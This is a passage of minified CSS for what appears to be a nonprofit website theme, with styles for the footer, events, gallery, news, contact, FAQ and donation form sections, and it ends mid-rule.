.overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-40px;margin-left:-40px}.gallery-item .overlay-box a span{display:block;height:80px;width:80px;font-size:72px;font-weight:400;line-height:80px}.insta-gallery .owl-dots,.insta-gallery .owl-nav{display:none}.main-footer{position:relative;color:#c4c5c7;background-color:#1e2436}.main-footer .widgets-section{position:relative;padding:120px 0}.main-footer .column{position:relative;margin-bottom:50px}.main-footer .footer-widget{position:relative}.main-footer .footer-logo{position:relative;margin-top:-10px;margin-bottom:25px}.main-footer h3{position:relative;font-size:24px;font-weight:400;color:#fff;text-transform:capitalize;margin-bottom:35px}.main-footer .logo-widget{position:relative}.main-footer .logo-widget .logo{position:relative;margin-bottom:20px}.main-footer .logo-widget .text{position:relative;margin:0 0 25px}.main-footer .links-widget .widget-content{position:relative;padding-left:40px}.main-footer .links-widget ul li{position:relative;margin-bottom:8px}.main-footer .links-widget ul li:last-child{margin:0}.main-footer .links-widget ul li a{position:relative;color:#c4c5c7;font-size:16px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .social-links{position:relative}.main-footer .social-links li{position:relative;margin-right:8px;display:inline-block}.main-footer .social-links li a{position:relative;display:block;color:#9ea0a9;font-size:14px;width:42px;height:42px;line-height:42px;background:#404554;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-footer .social-links li a:hover{color:#fff}.main-footer .info-widget ul li{position:relative;margin-bottom:15px}.main-footer .info-widget ul li:last-child{margin:0}.main-footer .info-widget ul li a{position:relative;color:#c4c5c7;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .news-widget .news-post{position:relative;padding-left:120px;min-height:70px;margin-bottom:25px}.main-footer .news-widget .news-post:last-child{margin:0}.main-footer .news-widget .news-post .post-thumb{position:absolute;left:0;top:0;width:100px;border-radius:5px;overflow:hidden}.main-footer .news-widget .news-post h5{font-size:15px;font-family:'Open Sans',sans-serif;margin:-3px 0 7px;line-height:1.5em;font-weight:600;color:#fff}.main-footer .news-widget .news-post h5 a{color:#fff}.main-footer .news-widget .news-post .date{font-size:13px;line-height:1.2em}.main-footer .nav-box{position:relative;padding-top:20px}.main-footer .nav-box .inner{position:relative;padding:18px 20px;border:1px solid rgba(255,255,255,.2);border-radius:48px}.main-footer .nav-box .inner .footer-nav{float:left;padding:10px 20px}.main-footer .nav-box .inner .footer-nav li{position:relative;float:left;line-height:30px;margin-right:30px}.main-footer .nav-box .inner .footer-nav li a{color:#c4c5c7}.main-footer .nav-box .inner .donate-link{float:right}.main-footer .nav-box .inner .donate-link .theme-btn{display:block}.main-footer .nav-box .inner .donate-link .theme-btn .btn-title:before{background:#fff}.main-footer .footer-bottom{position:relative;padding:30px 0;background:#1a202f;line-height:30px;font-size:15px;color:#9ea0a9}.main-footer .footer-bottom .copyright{position:relative;float:left}.main-footer .footer-bottom .bottom-links{position:relative;float:right}.main-footer .footer-bottom .bottom-links li{position:relative;display:inline-block;margin-left:30px;vertical-align:middle}.main-footer .footer-bottom .bottom-links li:before{content:'|';position:absolute;top:0;line-height:28px;left:-30px;width:30px;text-align:center}.main-footer .footer-bottom .bottom-links li:first-child:before{display:none}.main-footer .footer-bottom .bottom-links li a{position:relative;display:block;color:#9ea0a9}.main-footer .footer-bottom .bottom-links li a:hover{text-decoration:underline}.about-section.style-two{padding:0 0 140px}.about-section.alternate{padding:150px 0 120px}.about-section.style-two .circle-one{top:auto;bottom:-200px;left:-170px}.about-section.alternate .circle-one{bottom:-350px;left:-350px}.about-section.style-two .circle-two{width:800px;height:800px;right:-220px;top:-150px}.about-section.alternate .circle-two{right:-300px;top:-400px}.about-section .upper-boxes{position:relative;top:-90px;margin-bottom:70px;z-index:3}.about-feature-two{position:relative;margin-bottom:30px}.about-feature-two .inner-box{position:relative;display:block;padding:50px 40px;background:#25283a;border-radius:20px;overflow:hidden}.about-feature-two .inner-box .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.about-feature-two .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature-two .icon-box{position:relative;display:block;color:#fff;font-size:50px;line-height:50px;margin:0 auto 20px}.about-feature-two h4{position:relative;font-size:24px;color:#fff;text-transform:capitalize;margin:0 0 15px}.about-feature-two h4 a{color:#fff}.about-feature-two .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section.style-two .left-column .inner{padding-top:0}.about-section.alternate .left-column .inner{max-width:none;padding-right:50px}.about-section .right-column .images{margin:0 -5px}.about-section .right-column .images .image{position:relative;float:left;width:50%;padding:0 5px;margin-bottom:10px}.about-section .right-column .images img{width:100%;border-radius:20px}.about-section.style-two .right-column .inner{padding-left:0}.about-feature-two .text{position:relative;font-size:16px;color:#fff;margin:0 0 25px}.what-we-do.style-two{position:relative;padding:180px 0 130px;background:#25283a;color:#fff}.what-we-do.style-two.centered-style{text-align:center}.what-we-do .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.what-we-do .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#131419;opacity:.7}.what-we-do.centered-style .image-layer:before{background:#1e2436;opacity:.93}.what-we-do.style-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .sec-title{margin:0 0 50px}.what-we-do.style-two .sec-title h2{font-size:48px;color:#fff}.what-we-do.style-two .sec-title .text{color:#bfcdc7}.what-we-do.centered-style .sec-title{max-width:750px;margin:0 auto 60px}.what-we-do.style-two .service-block{margin-bottom:50px}.what-we-do.style-two .service-block .text{color:#bfcdc7}.how-it-works{position:relative;padding:150px 0 100px;background:#fff;overflow:hidden}.how-it-works .circle-one{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #f2f5f8;border-radius:50%}.how-it-works.no-padding-top .circle-one{right:-400px;top:auto;bottom:-325px}.process-block{position:relative;margin-bottom:50px}.process-block .inner-box{position:relative;display:block}.process-block .image-box{position:relative;display:block;margin-bottom:30px}.process-block .image-box .image,.process-block .image-box .image img{position:relative;width:100%;margin:0;border-radius:20px}.process-block h3{font-size:24px;color:#25283a;text-transform:capitalize;margin:0 0 10px}.process-block h3 a{color:#25283a}.process-block .text{font-size:15px;color:#25283a;margin-bottom:25px}.process-block .link-box .theme-btn{padding-left:40px;padding-right:40px}.team-carousel-section{position:relative;padding:150px 0 150px;background:#fff}.team-carousel-section .title-box{position:relative;margin-bottom:60px}.team-carousel-section .title-box .sec-title{float:left;margin:0}.team-carousel-section .title-box .text{position:relative;float:left;padding-top:55px;margin-left:100px;max-width:360px;margin-bottom:0}.owl-theme .team-block{margin:0;padding:0;z-index:5}.team-carousel-section .team-carousel .owl-stage-outer{position:relative;overflow:visible}.team-carousel-section .team-carousel{position:relative;z-index:1}.team-carousel-section .team-carousel:before{content:'';position:absolute;width:2000px;right:100%;margin-right:30px;background:#fff;height:100%;z-index:2}.team-carousel-section .owl-nav{position:absolute;top:-125px;right:0}.team-carousel-section .owl-theme .owl-nav .owl-next,.team-carousel-section .owl-theme .owl-nav .owl-prev{position:relative;display:inline-block;elevation:0;top:0;background:#fff;height:60px;width:60px;border-radius:50%;border:1px solid #e0e0e0;text-align:center;line-height:58px;color:transparent;font-size:0;opacity:1;margin:0;margin-left:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.admin-bar .main-header .header-upper .logo-box-down{top:0}.admin-bar .mobile-menu .nav-logo{padding-top:60px}.admin-bar .close-btn{top:50px;right:20px}.team-carousel-section .owl-theme .owl-nav .owl-next:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:before{font-family:Flaticon;content:"\f107";position:absolute;top:0;left:0;display:block;width:58px;height:58px;line-height:58px;color:#25283a;font-size:28px}.team-carousel-section .owl-theme .owl-nav .owl-next{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.team-carousel-section .owl-theme .owl-nav .owl-next:hover,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover{color:#fff;opacity:1}.team-carousel-section .owl-theme .owl-nav .owl-next:hover:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover:before{color:#fff}.team-carousel-section .owl-dots{display:none}.call-to-action-two{position:relative;padding:100px 0 70px;color:#fff;z-index:3}.call-to-action-two .title-box{position:relative;float:left;margin-bottom:30px}.call-to-action-two h2{font-size:48px;line-height:1.25em;text-transform:capitalize}.call-to-action-two .link-box{position:relative;float:right;margin-bottom:30px}.call-to-action-two .link-box .theme-btn{display:block}.call-to-action-two .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .events-box{position:relative;display:block;background:#fff;border-radius:10px;overflow:hidden;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.07);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.07);box-shadow:0 0 20px 0 rgba(0,0,0,.07)}.upcoming-events .circle-three{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-four{position:absolute;width:630px;height:630px;left:-120px;bottom:70px;border:100px solid #e8ebef;border-radius:50%}.event-block-two{position:relative}.event-block-two .inner-box{position:relative;display:block;padding:50px 50px;background:#fff}.event-block-two .inner-box:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:10px;-webkit-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);-ms-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);box-shadow:0 12px 25px 0 rgba(0,0,0,.25);z-index:1}.event-block-two .inner-box:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:30px;background:#fff;z-index:2}.event-block-two .title-column{position:relative}.event-block-two .title-column .inner{position:relative;display:block;padding-left:260px;padding-top:50px;min-height:160px}.event-block-two .title-column .image-box{position:absolute;left:0;top:0;width:220px;border-radius:5px;overflow:hidden;margin:0}.event-block-two .title-column .image-box img{width:100%;border-radius:5px}.event-block-two .title-column h3{font-size:24px;color:#25283a;line-height:1.2em}.event-block-two .title-column h3 a{color:#25283a}.event-block-two .info-column{position:relative}.event-block-two .info-column .inner{position:relative;padding-top:50px;padding-left:60px}.event-block-two .info-column .inner:before{content:'';position:absolute;left:0;top:55px;height:50px;border-left:1px solid #e0e0e0}.event-block-two .info-column .info{position:relative;float:left}.event-block-two .info-column .info li{position:relative;display:block;font-size:15px;margin:2px 0;color:#848484}.event-block-two .info-column .info li .icon{position:relative;width:20px;padding-right:3px;text-align:center}.event-block-two .info-column .link-box{position:relative;float:right}.event-block-two .info-column .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.about-section.style-three{background:#fff}.about-section.style-three .circle-one{left:auto;right:-270px;top:-300px;width:780px;height:780px;border-color:#f2f5f8}.about-section.style-three .top-rotten-curve{background-image:url(assets/images/background/rotten-curve-5.png)}.about-section.style-three .left-column{order:12}.about-section.style-three .left-column .inner{max-width:none;padding-right:0;padding-top:40px;padding-left:30px}.about-section.style-three .right-column .inner{max-width:none;padding-right:0;padding-left:0}.about-section .right-column .images{position:relative;margin:0 -4px}.about-section .right-column .images .image-block{float:left;width:50%;padding:0 4px}.about-section .right-column .images .image-box{position:relative;margin-bottom:8px}.fluid-section{position:relative;padding:0 0;overflow:hidden}.fluid-section .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.fluid-section .image-column:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.fluid-section .image-column .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.fluid-section .image-column .image-box{position:relative;display:block}.fluid-section .image-column .image{position:relative;width:100%;margin:0;display:none}.fluid-section .image-column .image img{position:relative;width:100%}.fluid-section .image-column .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.fluid-section .image-column:hover .over-link{background:rgba(0,0,0,.8)}.fluid-section .image-column .over-link .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.fluid-section .text-column{position:relative;float:right;width:50%}.fluid-section .text-column .inner{position:relative;display:block;color:#fff;text-align:center;padding:120px 50px}.fluid-section .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.fluid-section .sec-title{margin:0 0 50px}.fluid-section .sec-title .sub-title{color:rgba(255,255,255,.5)}.fluid-section .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.fluid-section .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.fluid-section .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.fluid-section .owl-nav{display:none}.fluid-section .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.fluid-section .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.fluid-section .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.fluid-section .owl-dots .owl-dot.active span{opacity:1}.news-block-two{position:relative;margin-bottom:30px}.news-block-two .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;padding:49px 49px 45px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-two .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block-two .image-box{position:relative;margin:0}.news-block-two .image-box img{width:100%;border-radius:20px}.news-block-two .inner-box .lower-content{position:relative;padding:40px 0 0}.news-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block-two .inner-box h3 a{color:#25283a}.news-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block-two .post-meta{position:relative;margin-bottom:10px}.news-block-two .post-meta ul{position:relative;display:block;width:100%;vertical-align:middle}.news-block-two .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;padding:0;padding-right:16px;margin-right:15px;text-align:center;vertical-align:middle}.news-block-two .post-meta ul li:before{position:absolute;content:'';right:-1px;top:50%;margin-top:-8px;width:1px;height:16px;border-right:1px solid #ddd}.news-block-two .post-meta ul li:last-child:before{display:none}.news-block-two .post-meta ul li .icon{padding-right:5px}.news-block-two .post-meta ul li a{color:#848484}.news-block-two .post-meta ul li:last-child{position:relative;padding-right:0;margin-right:0}.news-block-two .post-meta ul li a:hover{font-weight:500}.news-block-two .link-box{position:relative}.news-block-three{position:relative;margin-bottom:30px}.news-block-three .inner-box{position:relative;display:block;background:#f2f5f8;border-radius:20px;padding:50px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-three .news-post{position:relative;padding-left:200px;padding-top:3px;min-height:180px;padding-bottom:50px;margin-bottom:50px;border-bottom:1px solid #e0e0e0}.news-block-three .news-post:last-child{margin:0;padding-bottom:0;border:none;min-height:130px}.news-block-three .news-post .post-thumb{position:absolute;left:0;top:0;width:180px;border-radius:10px;overflow:hidden}.news-block-three .news-post .post-thumb img{position:relative;width:100%}.news-block-three .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.news-block-three .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.news-block-three .news-post h4{font-size:20px;margin:0 0;line-height:1.4em;font-weight:400;color:#25283a}.news-block-three .news-post h4 a{color:#25283a}.page-banner{position:relative;color:#fff;text-align:center;padding:180px 0;background-color:#25283a;z-index:2}.page-banner .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.page-banner .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.page-banner .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.page-banner .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.page-banner .auto-container{position:relative;z-index:1}.page-banner h1{position:relative;font-size:60px;line-height:1.2em;font-weight:400;margin-bottom:15px;color:#fff;text-transform:capitalize}.page-banner .bread-crumb{position:relative}.page-banner .bread-crumb li{position:relative;display:inline-block;line-height:30px;margin-left:24px;color:#fff;font-size:16px;font-weight:600}.page-banner .bread-crumb li:before{content:'/';position:absolute;right:-24px;width:24px;top:0;text-align:center;line-height:30px}.page-banner .bread-crumb li:first-child{margin-left:0}.page-banner .bread-crumb li:last-child:before{display:none}.page-banner .bread-crumb li a{color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.gallery-page-section{position:relative;padding:120px 0 90px}.mixitup-gallery .filters{margin-bottom:40px;text-align:center}.mixitup-gallery .filters .filter-tabs{position:relative;display:block}.mixitup-gallery .filters li{position:relative;display:inline-block;font-size:16px;line-height:30px;padding:15px 30px;cursor:pointer;color:#25283a;font-weight:600;margin:0 5px 10px;min-width:100px;text-align:center;text-transform:capitalize;letter-spacing:0;border-radius:20px;background:0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mixitup-gallery .filters .filter.active{color:#fff}.mixitup-gallery .gallery-item-two{display:none}.gallery-item-two{position:relative;margin-bottom:30px}.gallery-item-two .image-box{position:relative;border-radius:20px;overflow:hidden}.gallery-item-two .image-box .image{position:relative;border-radius:20px}.gallery-item-two .image-box .image img{width:100%;height:auto;border-radius:20px}.gallery-item-two .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background:0 0;content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item-two .overlay-box:before{content:'';position:absolute;left:0;top:0;height:100%;width:100%;opacity:.8}.gallery-item-two .image-box:hover .overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item-two .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-25px;margin-left:-25px}.gallery-item-two .overlay-box a span{display:block;background:#fff;height:60px;width:60px;border-radius:50%;font-weight:400;line-height:60px;font-size:20px}.gallery-item-two .owl-nav{display:none}.gallery-section-two .gallery-item-two .image{margin-bottom:0}.gallery-section-two .owl-nav{display:none}.gallery-section-two .owl-dots{position:absolute;bottom:62px;left:0;width:100%;text-align:center}.gallery-section-two .owl-dot{position:relative;display:inline-block;height:20px;width:20px;border:6px solid rgba(255,255,255,.2);margin:0 5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.gallery-section-two .owl-dot.active,.gallery-section-two .owl-dot:hover{border:6px solid #fff}.events-section{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.event-block-three{position:relative;margin-bottom:30px}.event-block-three .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-block-three .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.event-block-three .image-box{position:relative}.event-block-three .image-box img{width:100%}.event-block-three .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-block-three .inner-box .lower-content{position:relative;padding:35px 30px 40px}.event-block-three .inner-box h3{font-size:24px;line-height:1.3em;font-weight:400;margin-bottom:15px;color:#25283a}.event-block-three .inner-box h3 a{color:#25283a}.event-block-three .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.event-block-three .info{position:relative!important;margin-bottom:20px!important}.event-block-three .info li:before{display:none!important}.event-block-three .info li{list-style:outside none;position:relative!important;display:inline-block;font-size:15px;color:#848484!important;margin-right:15px;margin-bottom:10px!important;padding-left:0!important}.event-block-three .info li:last-child{margin-right:0}.event-block-three .info li .icon{position:relative;padding-right:3px}.event-block-three .inner-box:hover .btn-style-two{color:#fff}.contact-info-section{position:relative;padding:130px 0 90px;background-color:#fff;overflow:hidden}.info-boxes{position:relative}.info-boxes .info-box{position:relative;margin-bottom:30px}.info-boxes .info-box .inner-box{position:relative;display:block;padding:70px 20px;background:#25283a;text-align:center;min-height:350px;border-radius:20px;overflow:hidden}.info-boxes .info-box .inner-box .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.info-boxes .info-box .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.info-box .icon-box{position:relative;display:inline-block;font-size:52px;padding-top:15px;line-height:1.1em;color:#fff;text-align:left;margin:0 0 28px}.info-box .icon-box:after{content:'';position:absolute;left:20px;top:0;width:60px;height:60px;background:#fff;border-radius:50%;opacity:.15}.info-box h4{position:relative;font-size:24px;color:#fff;font-weight:400;letter-spacing:.03em;text-transform:capitalize;margin:0 0 15px}.info-box h4 a{color:#fff}.info-box ul{position:relative;color:#fff;max-width:250px;margin:0 auto}.info-box ul li{position:relative;line-height:24px}.info-box ul li a{color:#fff}.info-box ul li a:hover{text-decoration:underline}.contact-section{position:relative;padding:0 0;background-color:#edf1f5;overflow:hidden}.contact-section .outer-container{position:relative}.contact-section .form-column{position:relative;float:left;width:50%;padding:110px 0;text-align:center}.contact-section .form-column .inner{position:relative;display:block;max-width:680px;margin:0 auto;padding:0 20px}.contact-form{position:relative}.contact-form .row{margin:0 -10px}.contact-form .form-group{position:relative;padding:0 10px;margin-bottom:20px}.contact-form .form-group:last-child{margin-bottom:0}.contact-form .form-group input[type=email],.contact-form .form-group input[type=text],.contact-form .form-group select,.contact-form .form-group textarea{position:relative;display:block;height:60px;width:100%;font-size:15px;color:#25283a;line-height:30px;font-weight:400;padding:14px 20px;background-color:#fff;border:1px solid #e0e0e0;border-radius:7px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.contact-form .form-group textarea{height:180px;resize:none}.contact-form .form-group button,.contact-form .form-group input[type=submit]{display:inline-block;margin-top:20px}.contact-form ::-webkit-input-placeholder{color:#6c6d70}.contact-form ::-moz-input-placeholder{color:#6c6d70}.contact-form ::-ms-input-placeholder{color:#6c6d70}.contact-form label.error{color:red;font-size:14px;text-transform:capitalize;text-align:left;display:block;padding-top:5px}.contact-section .map-column{position:absolute;float:right;right:0;top:0;width:50%;height:100%;text-align:center}.map-canvas{position:relative;height:400px}.contact-section .map-column .map-canvas{position:absolute;left:0;top:0;width:100%;height:100%}.map-data{position:relative;padding:10px;text-align:center;font-size:15px;font-weight:400;line-height:1.8em}.map-data a{display:block}.map-data h6{font-size:18px;font-weight:400;text-align:center;margin-bottom:5px;color:#121212}.faq-section{position:relative;padding:130px 0 100px;background-color:#fff}.faq-section .title-column{position:relative;margin-bottom:30px}.faq-section .title-column .inner{position:relative;display:block}.faq-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.faq-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:30px}.faq-section .content-column{position:relative}.faq-section .content-column .inner{position:relative;display:block;padding-left:80px}.tabs-box{position:relative}.tabs-box .tab-buttons{position:relative}.tabs-box .tab-buttons .tab-btn{position:relative;display:block;cursor:pointer}.tabs-box .tabs-content{position:relative}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.faq-section .tab-buttons .tab-btn{position:relative;font-weight:600;color:#25283a;line-height:24px;text-transform:capitalize;margin-bottom:10px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn:last-child{margin-bottom:0}.faq-section .tab-buttons .tab-btn:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn.active-btn{padding-left:35px}.faq-section .tab-buttons .tab-btn.active-btn:before{width:20px}.accordion-box{position:relative}.accordion-box .block{position:relative;background-color:#f2f5f7;border-radius:20px;overflow:hidden;margin-bottom:30px}.accordion-box .block.active-block{background-color:#fff;-webkit-box-shadow:0 0 40px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 40px 5px rgba(0,0,0,.05);box-shadow:0 0 40px 5px rgba(0,0,0,.05)}.accordion-box .block:last-child{margin-bottom:0}.accordion-box .block .acc-btn{position:relative;font-size:20px;line-height:30px;color:#25283a;font-weight:500;cursor:pointer;padding:30px 30px;padding-right:50px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn:before{position:absolute;right:25px;top:30px;height:30px;font-size:20px;font-weight:900;color:#25283a;line-height:30px;content:"\f107";font-family:"Font Awesome 5 Free";-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn.active{background-color:#fff}.accordion-box .block .acc-btn.active:before{content:"\f106"}.accordion-box .block .acc-content{position:relative;display:none}.accordion-box .block .content{position:relative;padding:30px 30px;border-top:1px solid #e5e5e5}.accordion-box .block .acc-content.current{display:block}.accordion-box .block .content .text{display:block;font-size:15px;line-height:1.7em;font-weight:400;margin:0}.donate-section{position:relative;padding:130px 0 100px;background-color:#fff}.donate-section .title-column{position:relative;margin-bottom:30px}.donate-section .title-column .inner{position:relative;display:block}.donate-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.donate-section h3{font-size:24px;text-transform:capitalize;margin-bottom:15px}.donate-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:80px}.donate-section .title-column .image-box{position:relative}.donate-section .title-column .image-box img{position:relative;border-radius:20px}.donate-section .form-column{position:relative}.donate-section .form-column .inner{position:relative;display:block;padding-left:80px}.donate-form .form-group{position:relative;margin-bottom:20px}.donate-form .row{margin:0 -10px}.donate-form .row .form-group{padding:0 10px}.donate-form .form-group .field-label{display:block;line-height:24px;margin-bottom:10px;font-weight:400;font-size:15px}.donate-form .form-group .field-label .req,.donate-form .form-group .field-label sup{color:red;font-size:15px;padding-left:5px}.donate-form input[type=email],.donate-form input[type=password],.donate-form input[type=tel],.donate-form input[type=text],.donate-form input[type=url],.donate-form select,.donate-form textarea{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.donate-form select{cursor:pointer;-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff url(assets/images/icons/icon-select.png) right center no-repeat}.donate-form textarea{height:120px;resize:none}.donate-form select option{text-indent:20px}.donate-form .select-amount{position:relative;margin:0 -10px}.donate-form .select-box{position:relative;float:left;width:25%;padding:0 10px;text-align:center;margin:0 0 20px}.donate-form .input-box{position:relative;width:100%}.donate-form .select-box input[type=radio]{left:0;top:0;visibility:hidden;position:absolute;opacity:0}.donate-form .select-box label{display:block;line-height:24px;padding:12px 10px;text-align:center;font-size:15px;font-weight:500;color:#25283a;border:1px solid #e0e0e0;cursor:pointer;border-radius:5px;transition:all .5s ease}.donate-form .select-box input[type=radio]:checked+label{color:#fff}.donate-form .radio-block{position:relative;display:inline-block;margin-right:30px}.donate-form .radio-block 